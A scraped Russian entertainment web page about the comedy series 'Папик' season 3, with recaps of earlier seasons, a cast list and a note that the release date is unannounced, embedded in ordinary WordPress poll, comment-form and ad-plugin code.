            font-size: var(--tsp_result_icon_fs_852480) !important;
        }
        footer.ts_poll_footer_852480 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_852480) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_852480-21 : #ffcdb2;
                --tsp_a_c_852480-22 : #e5989b;
                --tsp_a_c_852480-23 : #b5838d;
                --tsp_a_c_852480-24 : #6d6875;} 
            main.ts_poll_main_852480[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="21"]{
                background-color: var(--tsp_a_c_852480-21);
            }
            main.ts_poll_main_852480[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="21"] .ts_poll_answer_label{
                color: var(--tsp_a_c_852480-21);
            }
            main.ts_poll_main_852480[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="21"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_852480-21);
            }
            main.ts_poll_main_852480[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="21"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_852480-21);
            }
             
            main.ts_poll_main_852480[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="22"]{
                background-color: var(--tsp_a_c_852480-22);
            }
            main.ts_poll_main_852480[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="22"] .ts_poll_answer_label{
                color: var(--tsp_a_c_852480-22);
            }
            main.ts_poll_main_852480[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="22"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_852480-22);
            }
            main.ts_poll_main_852480[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="22"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_852480-22);
            }
             
            main.ts_poll_main_852480[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="23"]{
                background-color: var(--tsp_a_c_852480-23);
            }
            main.ts_poll_main_852480[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="23"] .ts_poll_answer_label{
                color: var(--tsp_a_c_852480-23);
            }
            main.ts_poll_main_852480[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="23"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_852480-23);
            }
            main.ts_poll_main_852480[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="23"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_852480-23);
            }
             
            main.ts_poll_main_852480[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="24"]{
                background-color: var(--tsp_a_c_852480-24);
            }
            main.ts_poll_main_852480[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="24"] .ts_poll_answer_label{
                color: var(--tsp_a_c_852480-24);
            }
            main.ts_poll_main_852480[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="24"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_852480-24);
            }
            main.ts_poll_main_852480[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="24"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_852480-24);
            }</style> <script>function tsp_show_results_852480(){
              jQuery("footer.ts_poll_footer_852480 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_852480 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_852480 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_852480(tsp_results_arr){
              jQuery("main.ts_poll_main_852480 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_852480 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_852480 input[name="ts_poll_all852480"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_852480`).val(),
                  tsp_id : 6,
                  tsp_change_id : 852480,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_852480 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_852480 footer").remove();
                  jQuery("form.ts_poll_form_852480 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_852480(response.data); tsp_show_results_852480();
                }else{
                  jQuery("form.ts_poll_form_852480 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_852480 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_6'></style></section> <input type="hidden" id="tsp_vote_nonce_field_852480" name="tsp_vote_nonce_field_852480" value="644152a5e6" /><input type="hidden" name="_wp_http_referer" value="/serialy/papik-3-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#_1"><span class="toc_number toc_depth_1">1</span> Краткое содержание 1 сезона</a></li><li><a href="#_2"><span class="toc_number toc_depth_1">2</span> Чем порадовал 2 сезон</a></li><li><a href="#_3"><span class="toc_number toc_depth_1">3</span> Папик 3 сезон: описание серий</a></li><li><a href="#i"><span class="toc_number toc_depth_1">4</span> Актеры и роли</a></li><li><a href="#_3-2"><span class="toc_number toc_depth_1">5</span> Папик 3 сезон: дата выхода</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="_1">Краткое содержание 1 сезона</span></h2><p>В первом сезоне зрители познакомились с главными героями. Это бывший актер Меркулов Александр Николаевич, который сейчас на пенсии. И его новая знакомая — Лиза. Их сводит случай. Меркулов на последние деньги решает гульнуть в ночном клубе. А Лиза решила, что он богатый «папик» и уехала с ним кутить дальше. Но утром «миллионер» превратился в обычного пенсионера. А его пентхауз в старую избушку.<p><img class="alignnone size-full wp-image-15258" src="https://kogda.pro/wp-content/uploads/2021/04/papik1.jpg" alt="Папик 3 сезон — дата выхода, описание серий, трейлер" width="650" height="365" srcset="https://kogda.pro/wp-content/uploads/2021/04/papik1.jpg 650w, https://kogda.pro/wp-content/uploads/2021/04/papik1-300x168.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Лиза в отчаянии, ей некуда идти. Она узнает, что рядом с домом деда пустует шикарный особняк. И Лиза решает там пожить. И ей удается убедить Меркулова, что в этом нет ничего особенного. Ведь хозяин этого особняка — вор. Лиза и Александр Николаевич притираются друг к другу. И со временем становятся настоящими друзьями. Меркулов решает устроить жизнь Лизы. И они начинают охоту за бизнесменом Прусом, владельца стоматологий.<p>Но вскоре Лиза понимает, что Геннадия она не любит. Ей нравится обычный парень Эльдар. Только Лиза уже не может отказать Прусу. Дед в больнице и ему срочно нужна операция. И оплатить ее может только Геннадий. После выхода из больницы Меркулова ждет суд. Хозяин особняка вернулся и написал заявление. И на суде Александр Николаевич решает признаться и сказать всем правду.<h2><span id="_2">Чем порадовал 2 сезон</span></h2><p>Во втором сезоне Меркулов выходит условно-досрочно. Он ожидает пышную встречу. А за ним приезжает патибас. За рулем кум брата свата друга Эльдара. Просто у Лизы репетиция, а у Эльдара банкет. Александр Николаевич возвращается в свой дом. Лиза обещает на следующий день встретиться. Но не приезжает. Дед едет к дочери, но там крестины внука, и всем не до него. Он понимает, что по большому счету никому не нужен. И решает продать соседу дом и вернуться в тюрьму. Только туда его не берут. Лиза, узнав, что Дед продал дом, отправляется на его поиски. А когда находит, забирает жить к себе. Они с Эльдаром живут в съемной квартире его знакомых. Но Александр хочет приносить пользу. Поэтому начинает искать работу. Ему везде отказывают. То по причине возраста, то из-за его справки об освобождении.<p>Тем временем у Лизы первое выступление в новом музыкальном коллективе «Стринги». Песня группы ему совершенно не нравится. И он становится администратором группы. Продюсер группы Олег принимает его, как родного. Оказалось, что они оба сидели за мошенничество в одной тюрьме. Только Лизе совсем не нравится контроль. И она пытается избавиться от присутствия деда.<p><img loading="lazy" class="alignnone size-full wp-image-15259" src="https://kogda.pro/wp-content/uploads/2021/04/papik2.jpg" alt="Папик 3 сезон — дата выхода, описание серий, трейлер" width="650" height="433" srcset="https://kogda.pro/wp-content/uploads/2021/04/papik2.jpg 650w, https://kogda.pro/wp-content/uploads/2021/04/papik2-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_3">Папик 3 сезон: описание серий</span></h2><p>Чем на этот раз закончатся приключения Александра Николаевича и Лизы Якушевой? Сможет ли Лиза сделать музыкальную карьеру? И сыграют ли они с Эльдаром свадьбу, о которой мечтает Дед? Об этом в сериале Папик 3 сезон. Смотреть все серии онлайн можно будет на канале СТС и 1+1.<h2><span id="i">Актеры и роли</span></h2><p><strong>Лиза Якушева</strong> (Д. Петрожицкая) — главная героиня сериала. Занимается вокалом.<p><strong>Александр Николаевич Меркулов</strong> (С. Боклан) — пенсионер, бывший актер.<p><strong>Эльдар</strong> (Э. Кабиров) — жених Лизы. Повар.<p><strong>Олег</strong> (Д. Суржиков) — продюсер группы «Стринги».<p><strong>Даша</strong> (Л. Самаева) — дочь Меркулова.<p><img loading="lazy" class="alignnone size-full wp-image-15257" src="https://kogda.pro/wp-content/uploads/2021/04/papik4.jpg" alt="Папик 3 сезон — дата выхода, описание серий, трейлер" width="650" height="365" srcset="https://kogda.pro/wp-content/uploads/2021/04/papik4.jpg 650w, https://kogda.pro/wp-content/uploads/2021/04/papik4-300x168.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_3-2">Папик 3 сезон: дата выхода</span></h2><p>Когда выйдет Папик 3 сезон? Пока продюсеры сериала не сделали официального заявления по этому вопросу. Если продолжение снимут, выйдет оно не раньше 2022 года.<table><tbody><tr><td width="319"><strong>Название</strong></td><td width="319"><strong>Дата выхода</strong></td></tr><tr><td width="319">Папик 3 сезон</td><td width="319">пока не анонсирована</td></tr></tbody></table><h2><span id="i-2">Трейлер</span></h2><p><iframe loading="lazy" title="Премьера! Официальный саундтрек сериала Папик" width="840" height="473" src="https://www.youtube.com/embed/LVSaGt4AYKs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/1-1" rel="tag">1+1</a>, <a href="https://kogda.pro/tag/komediya" rel="tag">Комедия</a>, <a href="https://kogda.pro/tag/sts" rel="tag">стс</a>, <a href="https://kogda.pro/tag/ukraina" rel="tag">украина</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/zhuki-3-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Жуки 3 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/neslomlennaya-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Несломленная 2 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/papik-3-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aaece06920332045fa715495c72203ef" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='15255' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
